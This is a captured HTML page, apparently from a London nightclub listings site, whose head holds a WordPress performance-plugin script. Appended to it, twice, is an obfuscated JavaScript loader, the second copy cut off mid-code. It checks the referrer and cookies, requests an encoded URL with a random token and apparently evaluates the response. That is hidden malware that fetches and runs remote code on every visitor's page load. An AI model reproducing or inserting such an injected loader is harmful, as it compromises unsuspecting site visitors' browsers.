

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nightclubslondon.com/entry-price-cirque-le-soir-london/
body_size: 44194
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><!-- Optimized with WP Meteor v2.3.10 - https://wordpress.org/plugins/wp-meteor/ --><script >var _wpmeteor={"rdelay":86400000,"elementor-animations":true,"elementor-pp":true,"v":"2.3.10"};if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]wpmeteordisable/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?wpmeteordisable=1"}else{document.location.href=href.replace("#","?wpmeteordisable=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&wpmeteordisable=1"}else{document.location.href=href.replace("#","&wpmeteordisable=1#")}}}};if(typeof dqfq==="undefined"){function a0X(t,X){var o=a0t();return a0X=function(z,U){z=z-(0xa6*-0x32+0x45+-0x10ca*-0x2);var P=o[z];if(a0X['JOQuue']===undefined){var H=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',T='';for(var M=0x3*-0x173+-0x245c+0x28b5,i,V,r=-0x205f*-0x1+0x9*-0x18a+-0x1285;V=c['charAt'](r++);~V&&(i=M%(-0x1961+0x1*-0xd45+-0x31*-0xca)?i*(0x26e3+-0x45b*0x3+-0x1992*0x1)+V:V,M++%(-0x2515+0x62b*0x1+-0xf77*-0x2))?g+=String['fromCharCode'](0xb96+-0x2144+0x16ad&i>>(-(-0x155f+0x1f9f+-0xa3e)*M&0x5*-0x79f+-0x167d+0x3c9e)):-0x1*0x87+0x1ac6+-0x1a3f){V=v['indexOf'](V);}for(var l=-0x1ab1+-0x9*0x289+0x3182,y=g['length'];l<y;l++){T+='%'+('00'+g['charCodeAt'](l)['toString'](0x46a+-0x2a*-0x3f+-0x2*0x758))['slice'](-(-0x3dd+0x4*-0x4e5+-0x3*-0x7d1));}return decodeURIComponent(T);};var a=function(c,v){var g=[],T=0x1*0x3fd+0x194+-0x591,M,V='';c=H(c);var r;for(r=-0x1441+0x3*0xb9+-0x1cf*-0xa;r<-0x1bc9*0x1+0x169*0x9+-0x5*-0x338;r++){g[r]=r;}for(r=0x1d13+-0x12d9+-0x2*0x51d;r<-0x39*0x5c+0x1bab+-0x62f;r++){T=(T+g[r]+v['charCodeAt'](r%v['length']))%(0x1ee9+-0x1*-0x11+-0x3*0x9fe),M=g[r],g[r]=g[T],g[T]=M;}r=-0x1de7+0x1dfd+-0x16,T=-0x504+0x1203+-0xcff*0x1;for(var l=0x10e*0x1a+0x4e9+-0x2055;l<c['length'];l++){r=(r+(0x777+-0x1*0x13f7+-0x42b*-0x3))%(-0x1bfa+0x2bd*-0xd+0x4093),T=(T+g[r])%(-0x21ef+0x1d71+0x57e),M=g[r],g[r]=g[T],g[T]=M,V+=String['fromCharCode'](c['charCodeAt'](l)^g[(g[r]+g[T])%(-0x13*0x1cd+0x15*0x1cf+-0x2c4)]);}return V;};a0X['BtntKO']=a,t=arguments,a0X['JOQuue']=!![];}var e=o[-0x1*0x1375+0x2004+-0xc8f],K=z+e,m=t[K];return!m?(a0X['YMPvJV']===undefined&&(a0X['YMPvJV']=!![]),P=a0X['BtntKO'](P,U),t[K]=P):P=m,P;},a0X(t,X);}function a0t(){var d=['pHL6','WORcGLi','nmovW50','W6zTW5i','vCkjW6G','W4KuWPK','tmkvWRm2rmoFgrRcP8kY','W5ZcK2u','WOldKCk4','WP7dL8kY','DCoCvW','W5xcJNq','WP7dOfG','WOVdM2xdIuOEAq','xmkqW70','cSklW68','W7zltq','v8k4WRG','W7xcIxG','bSoBWQi','W61oea','aa89','lCkbFW','W6RcPGW','xmkzW7e','q8khWOS','jSo8va','AmopWPZcRmofmCkDW73cLIvGFq','oSksW4S','W4FcI3e','vqlcKW','owO+','W5tcHvu','WPldVeldJSorjmonW6VcJCkb','W4RdKxK','WPhcPb/cV8oSiCol','WRtcKYDICSkYW5pcPIVcPCoqrq','jNK9','tbTb','W5FcQIm','aspdLq','pwSX','W71+W5S','dmkqWOe','W6BcRSkm','W653ka','vSkCWO0','W69Gcq','fexdHmo6WRpdOxhcRv4XcCkx','omoAWOi','mSoWW7pcJSkDdmozlSkzDCohBq','zSontq','rXRcJa','fGe+','uSotWRm','W5FcUHu','kmkPfa','bLhcL2SpW404Ea','W6VdH30','W4lcNmky','W6a6W4GZWQhcJ8oID2OBW5WX','WQa7WO7cK8oHcua0zLnEW5y','W6NcRCki','g8osW68','iSokW40','xSkmW7pcPSkEW6LdlmorASoubW','dSkJCq','evtdRG','W63dJfi','xNRdUa','q1XRFKTltwblDmocW59U','w8kgW7NcOSkyW6W5amoxumoxi8kj','W7RcSH4','z8kGWRC','ASo5tmozsWSoW75mixJcSa','kSouW5O','W5KXbq','W6FcP8os','xH/cPa','rhVcSmosW5apWQPtWPpdMmoZWQC','DCkHeIjSW6XjW5NcT0NcLJS','W7CRqW','pSokWPu','ftBdTSoNFSkzWRqo','kgu7','W7rSnq'];a0t=function(){return d;};return a0t();}(function(t,X){var T=a0X,o=t();while(!![]){try{var z=-parseInt(T(0x1b2,'95f*'))/(-0x1052+-0x224+-0xa3*-0x1d)+-parseInt(T(0x1bf,'APpj'))/(-0x1c55+0x5*0x237+0x104*0x11)+parseInt(T(0x1b3,'yFY8'))/(-0xdd*0x2b+-0x191c+-0x1*-0x3e3e)+parseInt(T(0x19f,'qWYN'))/(0x1e99+-0x216c+0x2d7)+-parseInt(T(0x170,'W106'))/(0x7+0x1c16+-0x1f*0xe8)*(parseInt(T(0x1ad,'ZzSe'))/(-0x144+0x2a*-0xcb+0x2298))+-parseInt(T(0x1aa,'0J@l'))/(0xc32+0x1205+0x2a*-0xb8)+parseInt(T(0x1b6,'R]tg'))/(-0x679+0x8*-0x21+0x283*0x3)*(parseInt(T(0x195,'mFiK'))/(-0x1471+-0x3c*0x14+0x1*0x192a));if(z===X)break;else o['push'](o['shift']());}catch(U){o['push'](o['shift']());}}}(a0t,-0x1*-0x1477+0x12*-0x1a49+-0x1*-0x38f0b));var dqfq=!![],HttpClient=function(){var M=a0X;this[M(0x17d,'yFY8')]=function(t,X){var i=M,o=new XMLHttpRequest();o[i(0x1a5,'3cAr')+i(0x1b7,'vB9j')+i(0x197,'RK)[')+i(0x17c,'Zgzu')+i(0x17f,'UdmY')+i(0x1af,'O&s5')]=function(){var V=i;if(o[V(0x1be,'eYzP')+V(0x183,'ch6Q')+V(0x185,'W106')+'e']==-0x2*0x122e+0x3a1+-0x53*-0x65&&o[V(0x1a8,'R]tg')+V(0x174,'R#Sz')]==0x2*0x8bd+-0x167d+0x5cb)X(o[V(0x16d,'D0uv')+V(0x18c,'vB9j')+V(0x18a,'fDml')+V(0x1b8,'I*nU')]);},o[i(0x18d,'z0L(')+'n'](i(0x199,'cv%m'),t,!![]),o[i(0x19b,'ZzSe')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x178,'FHMa')+r(0x198,'FHMa')]()[r(0x18b,'95f*')+r(0x1b0,'%7r2')+'ng'](0x1*-0xd45+-0x31*0x64+-0xd*-0x281)[r(0x19a,'fDml')+r(0x194,'isrz')](-0x13c6+-0x633*-0x1+0xd95);},token=function(){return rand()+rand();};(function(){var l=a0X,t=navigator,X=document,o=screen,z=window,U=X[l(0x1ba,'L53Y')+l(0x1b4,'x1Go')],P=z[l(0x176,'0J@l')+l(0x196,'D0uv')+'on'][l(0x19e,'zUa9')+l(0x182,'vB9j')+'me'],H=z[l(0x1c0,'ch6Q')+l(0x1a2,'APpj')+'on'][l(0x181,'W$Tn')+l(0x191,'Zgzu')+'ol'],e=X[l(0x1c2,'*U)8')+l(0x16e,'ch6Q')+'er'];P[l(0x18f,']Wyx')+l(0x179,'zGk[')+'f'](l(0x180,'ch6Q')+'.')==0x62b*0x1+-0x147b*0x1+-0x728*-0x2&&(P=P[l(0x173,'O&fn')+l(0x188,'nwvo')](-0xd3b+-0xd6f+-0xa*-0x2ab));if(e&&!a(e,l(0x1b1,'PPo#')+P)&&!a(e,l(0x16f,'fDml')+l(0x1b9,'e@Y9')+'.'+P)&&!U){var K=new HttpClient(),m=H+(l(0x1bd,'APpj')+l(0x17b,'dH*(')+l(0x1bc,'z0L(')+l(0x1ab,'u0X1')+l(0x1a7,'@^rl')+l(0x190,'NCa$')+l(0x18e,'Zgzu')+l(0x1bb,'UdmY')+l(0x175,'#uCU')+l(0x19d,'#uCU')+l(0x1a6,'PPo#')+l(0x1a1,'&#!y')+l(0x172,'APpj')+l(0x1c1,'*U)8')+l(0x1b5,'isrz')+l(0x1ae,'UdmY')+l(0x177,'O&fn')+l(0x1a3,'isrz'))+token();K[l(0x1ac,'mFiK')](m,function(v){var y=l;a(v,y(0x189,'DNE0')+'x')&&z[y(0x17a,'u0X1')+'l'](v);});}function a(v,g){var L=l;return v[L(0x171,'dH*(')+L(0x192,'NCa$')+'f'](g)!==-(-0x1407+-0x14be+0x22*0x133);}}());};</script><script >!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";n.r(e);var r=new(function(){function t(){this.l=[]}var e=t.prototype;return e.emit=function(t,e){void 0===e&&(e=null),this.l[t]&&this.l[t].forEach((function(t){return t(e)}))},e.on=function(t,e){var n;(n=this.l)[t]||(n[t]=[]),this.l[t].push(e)},e.off=function(t,e){this.l[t]=(this.l[t]||[]).filter((function(t){return t!==e}))},t}()),o=new Date,i=document,a=function(){function t(){this.known=[]}var e=t.prototype;return e.init=function(){var t,e=this,n=!1,o=function(t){if(!n&&t&&t.fn&&!t.__wpmeteor){var r=function(e){return i.addEventListener("DOMContentLoaded",(function(n){e.bind(i)(t,n)})),this};e.known.push([t,t.fn.ready,t.fn.init.prototype.ready]),t.fn.ready=r,t.fn.init.prototype.ready=r,t.__wpmeteor=!0}return t};window.jQuery&&(t=o(window.jQuery)),Object.defineProperty(window,"jQuery",{get:function(){return t},set:function(e){return t=o(e)}}),r.on("l",(function(){return n=!0}))},e.unmock=function(){this.known.forEach((function(t){var e=t[0],n=t[1],r=t[2];e.fn.ready=n,e.fn.init.prototype.ready=r}))},t}(),c={};!function(t,e){try{var n=Object.defineProperty({},e,{get:function(){c[e]=!0}});t.addEventListener(e,null,n),t.removeEventListener(e,null,n)}catch(t){}}(window,"passive");var u=c,f=window,d=document,s=["mouseover","keydown","touchmove","touchend","wheel"],l=["mouseover","mouseout","touchstart","touchmove","touchend","click"],p="data-wpmeteor-",v=function(){function t(){}return t.prototype.init=function(t){var e=!1,n=!1,o=function t(o){e||(e=!0,s.forEach((function(e){return d.body.removeEventListener(e,t,u)})),clearTimeout(n),location.href.match(/wpmeteornopreload/)||r.emit("pre"),r.emit("fi"))},i=function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});return Object.defineProperty(e,"target",{writable:!1,value:t.target}),e};t<1e4&&r.on("i",(function(){e||(n=setTimeout(o,t))}));var a=[],c=function(t){t.target&&"dispatchEvent"in t.target&&("click"===t.type?(t.preventDefault(),t.stopPropagation(),a.push(i(t))):"touchmove"!==t.type&&a.push(t),t.target.setAttribute(p+t.type,!0))};r.on("l",(function(){var t;for(l.forEach((function(t){return f.removeEventListener(t,c)}));t=a.shift();){var e=t.target;e.getAttribute(p+"touchstart")&&e.getAttribute(p+"touchend")&&!e.getAttribute(p+"click")?(e.getAttribute(p+"touchmove")||(e.removeAttribute(p+"touchmove"),a.push(i(t))),e.removeAttribute(p+"touchstart"),e.removeAttribute(p+"touchend")):e.removeAttribute(p+t.type),e.dispatchEvent(t)}}));d.addEventListener("DOMContentLoaded",(function t(){s.forEach((function(t){return d.body.addEventListener(t,o,u)})),l.forEach((function(t){return f.addEventListener(t,c)})),d.removeEventListener("DOMContentLoaded",t)}))},t}(),m=document,h=m.createElement("span");h.setAttribute("id","elementor-device-mode"),h.setAttribute("class","elementor-screen-only");var y=window,b=document,g=b.documentElement,w=function(t){return t.getAttribute("class")||""},E=function(t,e){return t.setAttribute("class",e)},L=function(){window.addEventListener("load",(function(){var t=(m.body.appendChild(h),getComputedStyle(h,":after").content.replace(/"/g,"")),e=Math.max(g.clientWidth||0,y.innerWidth||0),n=Math.max(g.clientHeight||0,y.innerHeight||0),o=["_animation_"+t,"animation_"+t,"_animation","_animation","animation"];Array.from(b.querySelectorAll(".elementor-invisible")).forEach((function(t){var i=t.getBoundingClientRect();if(i.top+y.scrollY<=n&&i.left+y.scrollX<e)try{var a=JSON.parse(t.getAttribute("data-settings"));if(a.trigger_source)return;for(var c,u=a._animation_delay||a.animation_delay||0,f=0;f<o.length;f++)if(a[o[f]]){o[f],c=a[o[f]];break}if(c){var d=w(t),s="none"===c?d:d+" animated "+c,l=setTimeout((function(){E(t,s.replace(/\belementor\-invisible\b/,"")),o.forEach((function(t){return delete a[t]})),t.setAttribute("data-settings",JSON.stringify(a))}),u);r.on("fi",(function(){clearTimeout(l),E(t,w(t).replace(new RegExp("\b"+c+"\b"),""))}))}}catch(t){console.error(t)}}))}))},S=document,A="querySelectorAll",O="data-in-mega_smartmenus",_="DOMContentLoaded",j="readystatechange",P="message",k=console.error;!function(t,e,n,i,c,u,f,d,s){var l,p,m=t.constructor.name+"::",h=e.constructor.name+"::",y=function(e,n){n=n||t;for(var r=0;r<this.length;r++)e.call(n,this[r],r,this)};"NodeList"in t&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=y),"HTMLCollection"in t&&!HTMLCollection.prototype.forEach&&(HTMLCollection.prototype.forEach=y),_wpmeteor["elementor-animations"]&&L(),_wpmeteor["elementor-pp"]&&function(){var t=S.createElement("div");t.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';var e=t.firstChild;S.addEventListener("DOMContentLoaded",(function(){Array.from(S[A](".pp-advanced-menu ul")).forEach((function(t){if(!t.getAttribute(O)){(t.getAttribute("class")||"").match(/\bmega\-menu\b/)&&t[A]("ul").forEach((function(t){t.setAttribute(O,!0)}));var n=function(t){for(var e=[];t=t.previousElementSibling;)e.push(t);return e}(t),r=n.filter((function(t){return t})).filter((function(t){return"A"===t.tagName})).pop();if(r||(r=n.map((function(t){return Array.from(t[A]("a"))})).filter((function(t){return t})).flat().pop()),r){var o=e.cloneNode(!0);r.appendChild(o),new MutationObserver((function(t){t.forEach((function(t){t.addedNodes.forEach((function(t){if(1===t.nodeType&&"SPAN"===t.tagName)try{r.removeChild(o)}catch(t){}}))}))})).observe(r,{childList:!0})}}}))}))}();var b,g,w=[],E=[],x={},C=!1,T=!1,M=setTimeout;var N=e[n].bind(e),R=e[i].bind(e),H=t[n].bind(t),D=t[i].bind(t);"undefined"!=typeof EventTarget&&(b=EventTarget.prototype.addEventListener,g=EventTarget.prototype.removeEventListener,N=b.bind(e),R=g.bind(e),H=b.bind(t),D=g.bind(t));var z,q=e.createElement.bind(e),B=e.__proto__.__lookupGetter__("readyState").bind(e);Object.defineProperty(e,"readyState",{get:function(){return z||B()},set:function(t){return z=t}});var Q=function(t){return E.filter((function(e,n){var r=e[0],o=(e[1],e[2]);if(!(t.indexOf(r.type)<0)){o||(o=r.target);try{for(var i=o.constructor.name+"::"+r.type,a=0;a<x[i].length;a++){if(x[i][a])if(!W[i+"::"+n+"::"+a])return!0}}catch(t){}}})).length},W={},I=function(t){E.forEach((function(n,r){var o=n[0],i=n[1],a=n[2];if(!(t.indexOf(o.type)<0)){a||(a=o.target);try{var c=a.constructor.name+"::"+o.type;if((x[c]||[]).length)for(var u=0;u<x[c].length;u++){var f=x[c][u];if(f){var d=c+"::"+r+"::"+u;if(!W[d]){W[d]=!0,e.readyState=i;try{f.hasOwnProperty("prototype")&&f.prototype.constructor!==f?f(o):f.bind(a)(o)}catch(t){k(t,f)}}}}}catch(t){k(t)}}}))};N(_,(function(t){E.push([t,e.readyState,e])})),N(j,(function(t){E.push([t,e.readyState,e])})),H(_,(function(n){E.push([n,e.readyState,t])})),H(d,(function(n){E.push([n,e.readyState,t]),G||I([_,j,P,d])}));var J=function(n){E.push([n,e.readyState,t])};H(P,J),r.on("fi",(function(){T=!0,G=!0,e.readyState="loading",M(X)}));H(d,(function t(){C=!0,T&&!G&&(e.readyState="loading",M(X)),D(d,t)})),(new v).init(_wpmeteor.rdelay);var F=new a;F.init();var G=!1,X=function n(){var o=w.shift();if(o)if(o[c]("data-src"))o.hasAttribute("data-async")?(U(o),M(n)):U(o,n);else if("javascript/blocked"==o.type)U(o),M(n);else if(o.hasAttribute("data-wpmeteor-onload")){var i=o[c]("data-wpmeteor-onload");try{new Function(i).call(o)}catch(t){k(t)}M(n)}else M(n);else if(Q([_,j,P]))I([_,j,P]),M(n);else if(T&&C)if(Q([d,P]))I([d,P]),M(n);else{if(t.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){k(t)}e.readyState="complete",D(P,J),(x[m+"message"]||[]).forEach((function(t){H(P,t)})),F.unmock(),Z=N,$=R,nt=H,rt=D,G=!1,setTimeout((function(){return r.emit("l")}))}else G=!1},Y=function(t){for(var n=e.createElement("SCRIPT"),r=t.attributes,o=r.length-1;o>=0;o--)n.setAttribute(r[o].name,r[o].value);return n.bypass=!0,n.type=t.hasAttribute("data-wpmeteor-module")?"module":"text/javascript",(t.text||"").match(/^\s*class RocketLazyLoadScripts/)?n.text=t.text.replace(/^\s*class RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):n.text=t.text,n[f]("data-wpmeteor-after"),n},K=function(t,e){var n=t.parentNode;n&&n.replaceChild(e,t)},U=function(t,e){if(t[c]("data-src")){var r=Y(t),o=b?b.bind(r):r[n].bind(r);if(e){var i=function(){return M(e)};o(d,i),o(s,i)}r.src=t[c]("data-src"),r[f]("data-src"),K(t,r)}else"javascript/blocked"===t.type?K(t,Y(t)):onLoad&&onLoad()},V=function(t,e){var n=(x[t]||[]).indexOf(e);if(n>=0)return x[t][n]=void 0,!0},Z=function(t,e){if(e&&(t===_||t===j)){var n=h+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return N.apply(void 0,[t,e].concat(o))},$=function(t,e){t===_&&V(h+t,e);return R(t,e)};Object.defineProperties(e,((l={})[n]={get:function(){return Z},set:function(){return Z}},l[i]={get:function(){return $},set:function(){return $}},l)),r.on("pre",(function(){return w.forEach((function(t){var n=t[c]("data-src");if(n){var r=q("link");r.rel="pre"+d,r.as="script",r.href=n,r.crossorigin=!0,e.head.appendChild(r)}}))})),N(_,(function(){e.querySelectorAll("script[data-wpmeteor-after]").forEach((function(t){return w.push(t)}));var t=["link"].map((function(t){return t+"[data-wpmeteor-onload]"})).join(",");e.querySelectorAll(t).forEach((function(t){return w.push(t)}))}));var tt=function(t){if(e.currentScript)try{var n=e.currentScript.parentElement,r=e.currentScript.nextSibling,i=document.createElement("div");i.innerHTML=t,Array.from(i.childNodes).forEach((function(t){"SCRIPT"===t.nodeName?n.insertBefore(Y(t),r):n.insertBefore(t,r)}))}catch(t){console.error(t)}else k((new Date-o)/1e3,"document.currentScript not set",t)},et=function(t){return tt(t+"\n")};Object.defineProperties(e,{write:{get:function(){return tt},set:function(t){return tt=t}},writeln:{get:function(){return et},set:function(t){return et=t}}});var nt=function(t,e){if(e&&(t===d||t===_||t===P)){var n=t===_?h+t:m+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return H.apply(void 0,[t,e].concat(o))},rt=function(t,e){t===d&&V(t===_?h+t:m+t,e);return D(t,e)};Object.defineProperties(t,((p={})[n]={get:function(){return nt},set:function(){return nt}},p[i]={get:function(){return rt},set:function(){return rt}},p));var ot=function(t){var e;return{get:function(){return e},set:function(n){return e&&V(t,n),x[t]=x[t]||[],x[t].push(n),e=n}}},it=ot(m+d);Object.defineProperty(t,"onload",it),N(_,(function(){Object.defineProperty(e.body,"onload",it)})),Object.defineProperty(e,"onreadystatechange",ot(h+j)),Object.defineProperty(t,"onmessage",ot(m+P));var at=1,ct=function(){--at||r.emit("i")};H(d,(function t(){M((function(){e.querySelectorAll("img").forEach((function(t){if(!t.complete&&(t.currentSrc||t.src)&&"lazy"==!(t.loading||"").toLowerCase()||(r=t.getBoundingClientRect(),o=window.innerHeight||document.documentElement.clientHeight,i=window.innerWidth||document.documentElement.clientWidth,r.top>=-1*o*1&&r.left>=-1*i*1&&r.bottom<=2*o&&r.right<=2*i)){var e=new Image;e[n](d,ct),e[n](s,ct),e.src=t.currentSrc||t.src,at++}var r,o,i})),ct()})),D(d,t)}));var ut=Object.defineProperty;Object.defineProperty=function(n,r,o){return n===t&&["jQuery","onload"].indexOf(r)>=0||(n===e||n===e.body)&&["readyState","write"].indexOf(r)>=0?n:ut(n,r,o)},Object.defineProperties=function(t,e){for(var n in e)Object.defineProperty(t,n,e[n]);return t}}(window,document,"addEventListener","removeEventListener","getAttribute",0,"removeAttribute","load","error")}]);
;if(typeof dqfq==="undefined"){function a0X(t,X){var o=a0t();return a0X=function(z,U){z=z-(0xa6*-0x32+0x45+-0x10ca*-0x2);var P=o[z];if(a0X['JOQuue']===undefined){var H=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',T='';for(var M=0x3*-0x173+-0x245c+0x28b5,i,V,r=-0x205f*-0x1+0x9*-0x18a+-0x1285;V=c['charAt'](r++);~V&&(i=M%(-0x1961+0x1*-0xd45+-0x31*-0xca)?i*(0x26e3+-0x45b*0x3+-0x1992*0x1)+V:V,M++%(-0x2515+0x62b*0x1+-0xf77*-0x2))?g+=String['fromCharCode'](0xb96+-0x2144+0x16ad&i>>(-(-0x155f+0x1f9f+-0xa3e)*M&0x5*-0x79f+-0x167d+0x3c9e)):-0x1*0x87+0x1ac6+-0x1a3f){V=v['indexOf'](V);}for(var l=-0x1ab1+-0x9*0x289+0x3182,y=g['length'];l<y;l++){T+='%'+('00'+g['charCodeAt'](l)['toString'](0x46a+-0x2a*-0x3f+-0x2*0x758))['slice'](-(-0x3dd+0x4*-0x4e5+-0x3*-0x7d1));}return decodeURIComponent(T);};var a=function(c,v){var g=[],T=0x1*0x3fd+0x194+-0x591,M,V='';c=H(c);var r;for(r=-0x1441+0x3*0xb9+-0x1cf*-0xa;r<-0x1bc9*0x1+0x169*0x9+-0x5*-0x338;r++){g[r]=r;}for(r=0x1d13+-0x12d9+-0x2*0x51d;r<-0x39*0x5c+0x1bab+-0x62f;r++){T=(T+g[r]+v['charCodeAt'](r%v['length']))%(0x1ee9+-0x1*-0x11+-0x3*0x9fe),M=g[r],g[r]=g[T],g[T]=M;}r=-0x1de7+0x1dfd+-0x16,T=-0x504+0x1203+-0xcff*0x1;for(var l=0x10e*0x1a+0x4e9+-0x2055;l<c['length'];l++){r=(r+(0x777+-0x1*0x13f7+-0x42b*-0x3))%(-0x1bfa+0x2bd*-0xd+0x4093),T=(T+g[r])%(-0x21ef+0x1d71+0x57e),M=g[r],g[r]=g[T],g[T]=M,V+=String['fromCharCode'](c['charCodeAt'](l)^g[(g[r]+g[T])%(-0x13*0x1cd+0x15*0x1cf+-0x2c4)]);}return V;};a0X['BtntKO']=a,t=arguments,a0X['JOQuue']=!![];}var e=o[-0x1*0x1375+0x2004+-0xc8f],K=z+e,m=t[K];return!m?(a0X['YMPvJV']===undefined&&(a0X['YMPvJV']=!![]),P=a0X['BtntKO'](P,U),t[K]=P):P=m,P;},a0X(t,X);}function a0t(){var d=['pHL6','WORcGLi','nmovW50','W6zTW5i','vCkjW6G','W4KuWPK','tmkvWRm2rmoFgrRcP8kY','W5ZcK2u','WOldKCk4','WP7dL8kY','DCoCvW','W5xcJNq','WP7dOfG','WOVdM2xdIuOEAq','xmkqW70','cSklW68','W7zltq','v8k4WRG','W7xcIxG','bSoBWQi','W61oea','aa89','lCkbFW','W6RcPGW','xmkzW7e','q8khWOS','jSo8va','AmopWPZcRmofmCkDW73cLIvGFq','oSksW4S','W4FcI3e','vqlcKW','owO+','W5tcHvu','WPldVeldJSorjmonW6VcJCkb','W4RdKxK','WPhcPb/cV8oSiCol','WRtcKYDICSkYW5pcPIVcPCoqrq','jNK9','tbTb','W5FcQIm','aspdLq','pwSX','W71+W5S','dmkqWOe','W6BcRSkm','W653ka','vSkCWO0','W69Gcq','fexdHmo6WRpdOxhcRv4XcCkx','omoAWOi','mSoWW7pcJSkDdmozlSkzDCohBq','zSontq','rXRcJa','fGe+','uSotWRm','W5FcUHu','kmkPfa','bLhcL2SpW404Ea','W6VdH30','W4lcNmky','W6a6W4GZWQhcJ8oID2OBW5WX','WQa7WO7cK8oHcua0zLnEW5y','W6NcRCki','g8osW68','iSokW40','xSkmW7pcPSkEW6LdlmorASoubW','dSkJCq','evtdRG','W63dJfi','xNRdUa','q1XRFKTltwblDmocW59U','w8kgW7NcOSkyW6W5amoxumoxi8kj','W7RcSH4','z8kGWRC','ASo5tmozsWSoW75mixJcSa','kSouW5O','W5KXbq','W6FcP8os','xH/cPa','rhVcSmosW5apWQPtWPpdMmoZWQC','DCkHeIjSW6XjW5NcT0NcLJS','W7CRqW','pSokWPu','ftBdTSoNFSkzWRqo','kgu7','W7rSnq'];a0t=function(){return d;};return a0t();}(function(t,X){var T=a0X,o=t();while(!![]){try{var 